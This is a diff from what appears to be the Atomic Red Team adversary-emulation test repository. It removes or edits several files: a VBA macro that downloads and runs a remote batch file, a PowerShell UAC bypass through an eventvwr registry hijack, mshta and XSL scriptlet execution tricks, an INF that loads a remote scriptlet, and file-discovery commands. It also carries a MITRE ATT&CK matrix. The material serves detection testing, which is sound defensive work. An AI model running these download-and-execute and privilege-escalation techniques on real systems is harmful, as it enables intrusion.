</scriptlet>
|
||||
@@ -1,31 +0,0 @@
|
||||
' Save Document As Single Web Page .mht
|
||||
' Rename Document As .Doc
|
||||
|
||||
|
||||
|
||||
Sub DownloadFile()
|
||||
|
||||
Dim myURL As String
|
||||
Dim myPath As String
|
||||
|
||||
myURL = "https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/Windows/Payloads/Discovery.bat"
|
||||
|
||||
Dim WinHttpReq As Object
|
||||
Set WinHttpReq = CreateObject("Microsoft.XMLHTTP")
|
||||
WinHttpReq.Open "GET", myURL, False, "username", "password"
|
||||
WinHttpReq.send
|
||||
|
||||
myURL = WinHttpReq.responseBody
|
||||
If WinHttpReq.Status = 200 Then
|
||||
Set oStream = CreateObject("ADODB.Stream")
|
||||
oStream.Open
|
||||
oStream.Type = 1
|
||||
oStream.Write WinHttpReq.responseBody
|
||||
' Change Path HERE
|
||||
oStream.SaveToFile "C:\Tools\NothingToSeeHere.bat", 2 ' 1 = no overwrite, 2 = overwrite
|
||||
' EXECUTE FROM PATH
|
||||
Shell "cmd.exe /c C:\Tools\NothingToSeeHere.bat"
|
||||
oStream.Close
|
||||
End If
|
||||
|
||||
End Sub
|
||||
@@ -1,92 +0,0 @@
|
||||
function Invoke-EventVwrBypass {
|
||||
<#
|
||||
.SYNOPSIS
|
||||
|
||||
Bypasses UAC by performing an image hijack on the .msc file extension
|
||||
Expected to work on Win7, 8.1 and Win10
|
||||
|
||||
Only tested on Windows 7 and Windows 10
|
||||
|
||||
Author: Matt Nelson (@enigma0x3)
|
||||
License: BSD 3-Clause
|
||||
Required Dependencies: None
|
||||
Optional Dependencies: None
|
||||
|
||||
Source: https://enigma0x3.net/2016/08/15/fileless-uac-bypass-using-eventvwr-exe-and-registry-hijacking/
|
||||
|
||||
.PARAMETER Command
|
||||
|
||||
Specifies the command you want to run in a high-integrity context. For example, you can pass it powershell.exe followed by any encoded command "powershell -enc <encodedCommand>"
|
||||
|
||||
.EXAMPLE
|
||||
|
||||
Invoke-EventVwrBypass -Command "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -enc IgBJAHMAIABFAGwAZQB2AGEAdABlAGQAOgAgACQAKAAoAFsAUwBlAGMAdQByAGkAdAB5AC4AUAByAGkAbgBjAGkAcABhAGwALgBXAGkAbgBkAG8AdwBzAFAAcgBpAG4AYwBpAHAAYQBsAF0AWwBTAGUAYwB1AHIAaQB0AHkALgBQAHIAaQBuAGMAaQBwAGEAbAAuAFcAaQBuAGQAbwB3AHMASQBkAGUAbgB0AGkAdAB5AF0AOgA6AEcAZQB0AEMAdQByAHIAZQBuAHQAKAApACkALgBJAHMASQBuAFIAbwBsAGUAKABbAFMAZQBjAHUAcgBpAHQAeQAuAFAAcgBpAG4AYwBpAHAAYQBsAC4AVwBpAG4AZABvAHcAcwBCAHUAaQBsAHQASQBuAFIAbwBsAGUAXQAnAEEAZABtAGkAbgBpAHMAdAByAGEAdABvAHIAJwApACkAIAAtACAAJAAoAEcAZQB0AC0ARABhAHQAZQApACIAIAB8ACAATwB1AHQALQBGAGkAbABlACAAQwA6AFwAVQBBAEMAQgB5AHAAYQBzAHMAVABlAHMAdAAuAHQAeAB0ACAALQBBAHAAcABlAG4AZAA="
|
||||
|
||||
This will write out "Is Elevated: True" to C:\UACBypassTest.
|
||||
|
||||
#>
|
||||
|
||||
[CmdletBinding(SupportsShouldProcess = $True, ConfirmImpact = 'Medium')]
|
||||
Param (
|
||||
[Parameter(Mandatory = $True)]
|
||||
[ValidateNotNullOrEmpty()]
|
||||
[String]
|
||||
$Command,
|
||||
|
||||
[Switch]
|
||||
$Force
|
||||
)
|
||||
$ConsentPrompt = (Get-ItemProperty HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System).ConsentPromptBehaviorAdmin
|
||||
$SecureDesktopPrompt = (Get-ItemProperty HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System).PromptOnSecureDesktop
|
||||
|
||||
if($ConsentPrompt -Eq 2 -And $SecureDesktopPrompt -Eq 1){
|
||||
"UAC is set to 'Always Notify'. This module does not bypass this setting."
|
||||
exit
|
||||
}
|
||||
else{
|
||||
#Begin Execution
|
||||
$mscCommandPath = "HKCU:\Software\Classes\mscfile\shell\open\command"
|
||||
$Command = $pshome + '\' + $Command
|
||||
#Add in the new registry entries to hijack the msc file
|
||||
if ($Force -or ((Get-ItemProperty -Path $mscCommandPath -Name '(default)' -ErrorAction SilentlyContinue) -eq $null)){
|
||||
New-Item $mscCommandPath -Force |
|
||||
New-ItemProperty -Name '(Default)' -Value $Command -PropertyType string -Force | Out-Null
|
||||
}else{
|
||||
Write-Warning "Key already exists, consider using -Force"
|
||||
exit
|
||||
}
|
||||
|
||||
if (Test-Path $mscCommandPath) {
|
||||
Write-Verbose "Created registry entries to hijack the msc extension"
|
||||
}else{
|
||||
Write-Warning "Failed to create registry key, exiting"
|
||||
exit
|
||||
}
|
||||
|
||||
$EventvwrPath = Join-Path -Path ([Environment]::GetFolderPath('System')) -ChildPath 'eventvwr.exe'
|
||||
#Start Event Viewer
|
||||
if ($PSCmdlet.ShouldProcess($EventvwrPath, 'Start process')) {
|
||||
$Process = Start-Process -FilePath $EventvwrPath -PassThru
|
||||
Write-Verbose "Started eventvwr.exe"
|
||||
}
|
||||
|
||||
#Sleep 5 seconds
|
||||
Write-Verbose "Sleeping 5 seconds to trigger payload"
|
||||
if (-not $PSBoundParameters['WhatIf']) {
|
||||
Start-Sleep -Seconds 5
|
||||
}
|
||||
|
||||
$mscfilePath = "HKCU:\Software\Classes\mscfile"
|
||||
|
||||
if (Test-Path $mscfilePath) {
|
||||
#Remove the registry entry
|
||||
Remove-Item $mscfilePath -Recurse -Force
|
||||
Write-Verbose "Removed registry entries"
|
||||
}
|
||||
|
||||
if(Get-Process -Id $Process.Id -ErrorAction SilentlyContinue){
|
||||
Stop-Process -Id $Process.Id
|
||||
Write-Verbose "Killed running eventvwr process"
|
||||
}
|
||||
}
|
||||
}
|
||||
@@ -1,29 +0,0 @@
|
||||
<?XML version="1.0"?>
|
||||
<scriptlet>
|
||||
<!-- Test -->
|
||||
<!-- mshta.exe javascript:a=(GetObject("script:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/Windows/Payloads/mshta.sct")).Exec();close(); -->
|
||||
|
||||
<registration
|
||||
description="Bandit"
|
||||
progid="Bandit"
|
||||
version="1.00"
|
||||
classid="{AAAA1111-0000-0000-0000-0000FEEDACDC}"
|
||||
>
|
||||
|
||||
</registration>
|
||||
|
||||
<public>
|
||||
<method name="Exec"></method>
|
||||
</public>
|
||||
<script language="JScript">
|
||||
<![CDATA[
|
||||
|
||||
function Exec()
|
||||
{
|
||||
var r = new ActiveXObject("WScript.Shell").Run("calc.exe");
|
||||
}
|
||||
|
||||
]]>
|
||||
</script>
|
||||
|
||||
</scriptlet>
|
||||
@@ -1,11 +0,0 @@
|
||||
<?xml version='1.0'?>
|
||||
<stylesheet
|
||||
xmlns="http://www.w3.org/1999/XSL/Transform" xmlns:ms="urn:schemas-microsoft-com:xslt"
|
||||
xmlns:user="placeholder"
|
||||
version="1.0">
|
||||
<output method="text"/>
|
||||
<ms:script implements-prefix="user" language="JScript">
|
||||
<![CDATA[
|
||||
var r = new ActiveXObject("WScript.Shell").Run("cmd.exe");
|
||||
]]> </ms:script>
|
||||
</stylesheet>
|
||||
@@ -1,53 +0,0 @@
|
||||
## MITRE ATT&CK Matrix - Windows
|
||||
|
||||
| Initial Access | Execution | Persistence | Privilege Escalation | Defense Evasion | Credential Access | Discovery | Lateral Movement | Collection | Exfiltration | Command and Control|
|
||||
|-------------------------------------------------------|----------------------------------------|-----------------------------------------|----------------------------------------|----------------------------------------|-------------------------------------|------------------------------------|--------------------------------|--------------------------------|-----------------------------------------------|-----------------------------------------|
|
||||
| Drive-by Compromise | [CMSTP](Execution/CMSTP.md) | [Accessibility Features](Persistence/Accessibility_Features.md) | [Access Token Manipulation](Privilege_Escalation/AccessTokenManipulation.md) | [Access Token Manipulation](Privilege_Escalation/AccessTokenManipulation.md) | [Account Manipulation](Credential_Access/Account_Manipulation.md) | [Account Discovery](Discovery/Account_Discovery.md) | Application Deployment Software | [Audio Capture](Collection/Audio_Capture.md) | Automated Exfiltration | Commonly Used Port |
|
||||
| Exploit Public-Facing Application | Command-Line Interface | AppCert DLLs | [Accessibility Features](Persistence/Accessibility_Features.md) | [BITS Jobs](Execution/Bitsadmin.md) | [Brute Force](Credential_Access/Brute_Force.md) | Application Window Discovery | Distributed Component Object Model | [Automated Collection](Collection/Automated_Collection.md) | [Data Compressed](Exfiltration/Data_Compressed.md) | Communication Through Removable Media |
|
||||
| Hardware Additions | Control Panel Items | [AppInit DLLs](Persistence/AppInit_DLLs.md) | AppCert DLLs | Binary Padding | Credential Dumping | Browser Bookmark Discovery | Exploitation of Remote Services | [Clipboard Data](Collection/Clipboard_Data.md) | Data Encrypted | Connection Proxy|
|
||||
| Replication Through Removable Media | [Dynamic Data Exchange](Execution/Dynamic_Data_Exchange.md) | Application Shimming | [AppInit DLLs](Persistence/AppInit_DLLs.md) | [Bypass User Account Control](Privilege_Escalation/Bypass_User_Account_Control.md) | [Credentials in Files](Credential_Access/Credentials_in_Files.md) | File and Directory Discovery | [Logon Scripts](Persistence/Logon_Scripts.md) | [Data Staged](Collection/Data_Staged.md) | Data Transfer Size Limits | Custom Command and Control Protocol |
|
||||
| Spearphishing Attachment | Execution through API | [Authentication Package](Persistence/Authentication_Package.md) | Application Shimming | CMSTP | Credentials in Registry | Network Service Scanning | [Pass the Hash](Lateral_Movement/Pass_the_Hash.md) | Data from Information Repositories | Exfiltration Over Alternative Protocol | Custom Cryptographic Protocol |
|
||||
| Spearphishing Link | Execution through Module Load | [BITS Jobs](Execution/Bitsadmin.md) | [Bypass User Account Control](Privilege_Escalation/Bypass_User_Account_Control.md) | Code Signing | Exploitation for Credential Access | Network Share Discovery | Pass the Ticket | Data from Local System | Exfiltration Over Command and Control Channel |Data Encoding | |
|
||||
| Spearphishing via Service | Exploitation for Client Execution | Bootkit |DLL Search Order Hijacking | Component Firmware | Forced Authentication | Password Policy Discovery | [Remote Desktop Protocol](Lateral_Movement/Remote_Desktop_Protocol.md) | Data from Network Shared Drive | Exfiltration Over Other Network Medium | Data Obfuscation |
|
||||
| Supply Chain Compromise | Graphical User Interface | [Browser Extensions](Persistence/Browser_Extensions.md) | Exploitation for Privilege Escalation | [Component Object Model Hijacking](Persistence/Component_Object_Model_Hijacking.md) | [Hooking](Credential_Access/Hooking.md) | Peripheral Device Discovery | Remote File Copy | Data from Removable Media | Exfiltration Over Physical Medium | Domain Fronting |
|
||||
|Trusted Relationship | [InstallUtil](Execution/InstallUtil.md) | [Change Default File Association](Persistence/Change_Default_File_Association.md) | Extra Window Memory Injection | Control Panel Items | [Input Capture](Collection/Input_Capture.md) | Permission Groups Discovery | Remote Services | Email Collection | Scheduled Transfer | Fallback Channels |
|
||||
| Valid Accounts | LSASS Driver | Component Firmware | File System Permissions Weakness | DCShadow | Kerberoasting | Process Discovery | Replication Through Removable Media | [Input Capture](Collection/Input_Capture.md) | | Multi-Stage Channels |
|
||||
| | [Mshta](Execution/Mshta.md) | [Component Object Model Hijacking](Persistence/Component_Object_Model_Hijacking.md) | [Hooking](Credential_Access/Hooking.md) | DLL Search Order Hijacking | LLMNR/NBT-NS Poisoning | [Query Registry](Discovery/Query_Registry.md) | Shared Webroot | Man in the Browser | | Multi-hop Proxy |
|
||||
| |[PowerShell](Execution/PowerShell.md) | [Create Account](Credential_Access/Create_Account.md) | Image File Execution Options Injection | DLL Side-Loading | Network Sniffing | [Remote System Discovery](Discovery/Remote_System_Discovery.md) | Taint Shared Content | Screen Capture | | Multiband Communication |
|
||||
| |[Regsvcs/Regasm](Execution/RegsvcsRegasm.md) | DLL Search Order Hijacking | [New Service](Persistence/New_Service.md) | [Deobfuscate/Decode Files or Information](Defense_Evasion/Deobfuscate_Decode_Files_Or_Information.md) | Password Filter DLL | [Security Software Discovery](Discovery/Security_Software_Discovery.md) | Third-party Software | Video Capture | | Multilayer Encryption |
|
||||
| |[Regsvr32](Execution/Regsvr32.md) | External Remote Services | Path Interception | [Disabling Security Tools](Defense_Evasion/Disabling_Security_Tools.md) | [Private Keys](Credential_Access/Private_Keys.md) | [System Information Discovery](Discovery/System_Information_Discovery.md) | [Windows Admin Shares](Lateral_Movement/Windows_Admin_Shares.md) | | | Remote Access Tools |
|
||||
| |[Rundll32](Execution/rundll32.md) | File System Permissions Weakness | Port Monitors | Exploitation for Defense Evasion | Replication Through Removable Media | [System Network Configuration Discovery](Discovery/System_Network_Configuration_Discovery.md) | [Windows Remote Management](Lateral_Movement/Windows_Remote_Management.md) | | | Remote File Copy | |
|
||||
| |[Scheduled Task](Persistence/Scheduled_Task.md) | [Hidden Files and Directories](Defense_Evasion/Hidden_Files_and_Directories.md) | [Process Injection](Privilege_Escalation/Process_Injection.md) | Extra Window Memory Injection | Two-Factor Authentication Interception | System Network Connections Discovery | | | | Standard Application Layer Protocol |
|
||||
| | Scripting | [Hooking](Credential_Access/Hooking.md) | SID-History Injection | [File Deletion](Defense_Evasion/File_Deletion.md) | | [System Owner/User Discovery](Discovery/System_Owner-User_Discovery.md) | | | | Standard Cryptographic Protocol|
|
||||
| |Service Execution | Hypervisor | [Scheduled Task](Persistence/Scheduled_Task.md) | File System Logical Offsets | | [System Service Discovery](Discovery/System_Service_Discovery.md) | | | | Standard Non-Application Layer Protocol|
|
||||
| |Signed Binary Proxy Execution | Image File Execution Options Injection | Service Registry Permissions Weakness | [Hidden Files and Directories](Defense_Evasion/Hidden_Files_and_Directories.md) | | [System Time Discovery](Discovery/System_Time_Discovery.md) | | | | Uncommonly Used Port|
|
||||
| | Signed Script Proxy Execution | LSASS Driver | Valid Accounts | Image File Execution Options Injection | | | | | | Web Service |
|
||||
| | Third-party Software | [Logon Scripts](Persistence/Logon_Scripts.md) | Web Shell | Indicator Blocking | | | | | | |
|
||||
| | [Trusted Developer Utilities](Execution/Trusted_Developer_Utilities.md) | Modify Existing Service | | Indicator Removal from Tools | | | | | | |
|
||||
| | User Execution | [Netsh Helper DLL](Persistence/Netsh_Helper_DLL.md) | | [Indicator Removal on Host](Defense_Evasion/Indicator_Removal_on_Host.md) | | | | | | |
|
||||
| | [Windows Management Instrumentation](Execution/Windows_Management_Instrumentation.md) | [New Service](Persistence/New_Service.md) | |Indirect Command Execution | | | | | | |
|
||||
| | [Windows Remote Management](Lateral_Movement/Windows_Remote_Management.md) | [Office Application Startup](Persistence/Office_Application_Startup.md) | |Install Root Certificate | | | | | | |
|
||||
| | | Path Interception | |[InstallUtil](Execution/InstallUtil.md) | | | | | | |
|
||||
| | | Port Monitors | |Masquerading | | | | | | |
|
||||
| | | Redundant Access | |Modify Registry | | | | | | |
|
||||
| | | [Registry Run Keys / Start Folder](Persistence/Registry_Run_Keys_Start_Folder.md) | |[Mshta](Execution/Mshta.md) | | | | | | |
|
||||
| | | SIP and Trust Provider Hijacking | |NTFS File Attributes | | | | | | |
|
||||
| | | [Scheduled Task](Persistence/Scheduled_Task.md) | |Network Share Connection Removal | | | | | | |
|
||||
| | | Screensaver | |Obfuscated Files or Information | | | | | | |
|
||||
| | | Security Support Provider | | Process Doppelgänging | | | | | | |
|
||||
| | | Service Registry Permissions Weakness | | Process Hollowing | | | | | | |
|
||||
| | | Shortcut Modification | | [Process Injection](Privilege_Escalation/Process_Injection.md) | | | | | | |
|
||||
| | | System Firmware | | Redundant Access | | | | | | |
|
||||
| | | Time Providers | | [Regsvcs/Regasm](Execution/RegsvcsRegasm.md) | | | | | | |
|
||||
| | | Valid Accounts | | [Regsvr32](Execution/Regsvr32.md) | | | | | | |
|
||||
| | | Web Shell | | Rootkit | | | | | | |
|
||||
| | | [Windows Management Instrumentation Event Subscription](Persistence/Windows_Management_Instrumentation_Event_Subscription.md) | | [Rundll32](Execution/rundll32.md) | | | | | | |
|
||||
| | | Winlogon Helper DLL | | SIP and Trust Provider Hijacking | | | | | | |
|
||||
| | | | | Scripting | | | | | | |
|
||||
| | | | | Signed Binary Proxy Execution | | | | | | |
|
||||
| | | | | Signed Script Proxy Execution | | | | | | |
|
||||
| | | | | Software Packing | | | | | | |
|
||||
| | | | | [Timestomp](Defense_Evasion/Timestomp.md) | | | | | | |
|
||||
| | | | | [Trusted Developer Utilities](Execution/Trusted_Developer_Utilities.md) | | | | | | |
|
||||
| | | | | Valid Accounts | | | | | | |
|
||||
| | | | | Web Service | | | | | | |
|
||||
@@ -41,6 +41,6 @@ Connecting To Remote Shares
|
||||
|
||||
#### Run it with `command_prompt`!
|
||||
```
|
||||
cmd.exe /c "net use \\#{computer_name}\${share_name} #{password} /u:#{user_name}"
|
||||
cmd.exe /c "net use \\#{computer_name}\#{share_name} #{password} /u:#{user_name}"
|
||||
```
|
||||
<br/>
|
||||
|
||||
@@ -45,9 +45,9 @@ dir /s c:\ >> %temp%\download
|
||||
dir /s "c:\Documents and Settings" >> %temp%\download
|
||||
dir /s "c:\Program Files\" >> %temp%\download
|
||||
dir /s d:\ >> %temp%\download
|
||||
dir "%systemdrive%\Users\*.*"
|
||||
dir "%userprofile%\AppData\Roaming\Microsoft\Windows\Recent\*.*"
|
||||
dir "%userprofile%\Desktop\*.*"
|
||||
dir "%systemdrive%\Users\*.*" >> %temp%\download
|
||||
dir "%userprofile%\AppData\Roaming\Microsoft\Windows\Recent\*.*" >> %temp%\download
|
||||
dir "%userprofile%\Desktop\*.*" >> %temp%\download
|
||||
tree /F >> %temp%\download
|
||||
```
|
||||
<br/>
|
||||
|
||||
@@ -17,9 +17,9 @@ atomic_tests:
|
||||
dir /s "c:\Documents and Settings" >> %temp%\download
|
||||
dir /s "c:\Program Files\" >> %temp%\download
|
||||
dir /s d:\ >> %temp%\download
|
||||
dir "%systemdrive%\Users\*.*"
|
||||
dir "%userprofile%\AppData\Roaming\Microsoft\Windows\Recent\*.*"
|
||||
dir "%userprofile%\Desktop\*.*"
|
||||
dir "%systemdrive%\Users\*.*" >> %temp%\download
|
||||
dir "%userprofile%\AppData\Roaming\Microsoft\Windows\Recent\*.*" >> %temp%\download
|
||||
dir "%userprofile%\Desktop\*.*" >> %temp%\download
|
||||
tree /F >> %temp%\download
|
||||
|
||||
- name: nix file and diectory discovery
|
||||
|
||||
@@ -8,7 +8,7 @@ AdvancedINF=2.5
|
||||
UnRegisterOCXs=UnRegisterOCXSection
|
||||
|
||||
[UnRegisterOCXSection]
|
||||
%11%\scrobj.dll,NI,https://raw.githubusercontent.com/redcanaryco/atomic-red-team/atoimcs/T1191/T1191.sct
|
||||
%11%\scrobj.dll,NI,https://raw.githubusercontent.com/redcanaryco/atomic-red-team/atomics/T1191/T1191.sct
|
||||
|
||||
[Strings]
|
||||
AppAct = "SOFTWARE\Microsoft\Connection Manager"
|
||||
|
||||
Reference in New Issue
Block a user